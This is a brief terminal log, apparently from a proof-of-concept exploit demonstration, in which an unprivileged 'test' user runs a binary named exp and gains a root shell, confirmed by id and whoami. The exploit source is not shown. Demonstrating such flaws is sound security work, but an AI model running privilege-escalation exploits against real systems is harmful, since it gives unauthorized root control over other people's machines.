 root@eedd99ae5439:~/exp# su test
$ ls
exp  exp.c  gdbtxt  lib.c  libnss_X
$ whoami
test
$ id
uid=1000(test) gid=1000(test) groups=1000(test)
$ ./exp
11,121,1529
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),1000(test)
# whoami
root
#